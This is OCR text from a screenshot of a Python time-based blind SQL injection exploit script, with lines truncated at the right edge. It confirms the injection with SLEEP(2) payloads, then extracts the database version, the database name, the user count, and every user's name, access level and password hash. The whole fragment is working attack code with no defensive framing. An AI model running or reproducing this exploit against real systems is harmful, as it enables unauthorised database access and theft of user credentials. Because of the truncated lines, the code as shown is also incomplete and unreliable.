
        while lo < hi:

            mid = (lo + hi) // 2

            lo, hi = (mid + 1, hi) if blind(f"ORD(SUB
        out += chr(lo)

    return out

base = sqli("DESC")

slp  = sqli("DESC,SLEEP(2)")

print(f"baseline={base:.2f}s  sleep(2)={slp:.2f}s")

assert slp > base + 1, "not vulnerable or no candidat
print("injection confirmed\n")

print("version:", extract("@@version", 30))

print("database:", extract("DATABASE()", 20))

n = int(extract("(SELECT COUNT(*) FROM user)", 3))

print(f"users: {n}\n")

for i in range(n):

    name  = extract(f"(SELECT user_name FROM user ORD
    level = extract(f"(SELECT access_level FROM user 
    hash_ = extract(f"(SELECT password FROM user ORDE
    print(f"  {name}  level={level}  hash={hash_}")